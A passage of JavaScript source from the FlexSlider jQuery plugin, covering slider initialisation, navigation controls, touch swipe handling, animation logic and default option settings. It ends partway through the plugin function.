  $.flexslider = function(el, options) {
    var slider = $(el),
        vars = $.extend({}, $.flexslider.defaults, options),
        namespace = vars.namespace,
        touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
        eventType = (touch) ? "touchend" : "click",
        vertical = vars.direction === "vertical",
        reverse = vars.reverse,
        carousel = (vars.itemWidth > 0),
        fade = vars.animation === "fade",
        asNav = vars.asNavFor !== "",
        methods = {};

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Privat slider methods
    methods = {
      init: function() {
        slider.animating = false;
        slider.currentSlide = vars.startAt;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = vars.selector.substr(0,vars.selector.search(' '));
        slider.slides = $(vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(vars.sync).length > 0;
        // SLIDE:
        if (vars.animation === "slide") vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        // TOUCH/USECSS:
        slider.transitions = !vars.video && !fade && vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
        // MANUAL:
        if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);

        // RANDOMIZE:
        if (vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (vars.pausePlay) methods.pausePlay.setup();

        // SLIDSESHOW
        if (vars.slideshow) {
          if (vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay) slider.play();
            });
          }
          // initialize animation
          (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
        }

        // TOUCH
        if (touch && vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);


        // API: start() Callback
        setTimeout(function(){
          vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          slider.slides.click(function(e){
            e.preventDefault();
            var $slide = $(this),
                target = $slide.index();
            if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
              slider.direction = (slider.currentItem < target) ? "next" : "prev";
              slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
            }
          });
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a>' + j + '</a>';
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();
            var $this = $(this),
                target = slider.controlNav.index($this);

            if (!$this.hasClass(namespace + 'active')) {
              slider.direction = (target > slider.currentSlide) ? "next" : "prev";
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.controlNavScaffold.delegate('a', "click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.live(eventType, function(event) {
            event.preventDefault();
            var $this = $(this),
                target = slider.controlNav.index($this);

            if (!$this.hasClass(namespace + 'active')) {
              (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.controlNav.live("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        set: function() {
          var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, vars.pauseOnAction);
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.directionNav.bind("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass);
          } else if (!vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
            } else {
              slider.directionNav.removeClass(disabledClass);
            }
          } else {
            slider.directionNav.removeClass(disabledClass);
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();
            if ($(this).hasClass(namespace + 'pause')) {
              slider.manualPause = true;
              slider.manualPlay = false;
              slider.pause();
            } else {
              slider.manualPause = false;
              slider.manualPlay = true;
              slider.play();
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.pausePlay.bind("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false;

        el.addEventListener('touchstart', onTouchStart, false);
        function onTouchStart(e) {
          if (slider.animating) {
            e.preventDefault();
          } else if (e.touches.length === 1) {
            slider.pause();
            // CAROUSEL:
            cwidth = (vertical) ? slider.h : slider. w;
            startT = Number(new Date());
            // CAROUSEL:
            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                     (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
                     (carousel && slider.currentSlide === slider.last) ? slider.limit :
                     (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide :
                     (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
            startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
            startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

            el.addEventListener('touchmove', onTouchMove, false);
            el.addEventListener('touchend', onTouchEnd, false);
          }
        }

        function onTouchMove(e) {
          dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
          scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));

          if (!scrolling || Number(new Date()) - startT > 500) {
            e.preventDefault();
            if (!fade && slider.transitions) {
              if (!vars.animationLoop) {
                dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
              }
              slider.setProps(offset + dx, "setTouch");
            }
          }
        }

        function onTouchEnd(e) {
          // finish the touch by undoing the touch session
          el.removeEventListener('touchmove', onTouchMove, false);

          if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
            var updateDx = (reverse) ? -dx : dx,
                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
              slider.flexAnimate(target, vars.pauseOnAction);
            } else {
              if (!fade) slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
            }
          }
          el.removeEventListener('touchend', onTouchEnd, false);
          startX = null;
          startY = null;
          dx = null;
          offset = null;
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;
        // API: before() animation Callback
        vars.before(slider);

        // SLIDESHOW:
        if (pause) slider.pause();

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", vars.animationSpeed);
          if (slider.transitions) {
            if (!vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
            slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });

            slider.slides.unbind("webkitTransitionEnd transitionend");
            slider.slides.eq(slider.currentSlide).bind("webkitTransitionEnd transitionend", function() {
              // API: after() animation Callback
              vars.after(slider);
            });

            slider.animating = false;
            slider.currentSlide = slider.animatingTo;
          }
        }
        // SMOOTH HEIGHT:
        if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.playing = false;
      // PAUSEPLAY:
      if (vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
      slider.playing = true;
      // PAUSEPLAY:
      if (vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());
            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
        }
        slider.newSlides = $(vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }

    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = vars.itemMargin,
          minItems = vars.minItems,
          maxItems = vars.maxItems;

      slider.w = slider.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems))/maxItems :
                       (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
        slider.visible = Math.floor(slider.w/(slider.itemW + slideMargin));
        slider.move = (vars.move > 0 && vars.move < slider.visible ) ? vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }

    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

        if ($slides.length === 1) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') == undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
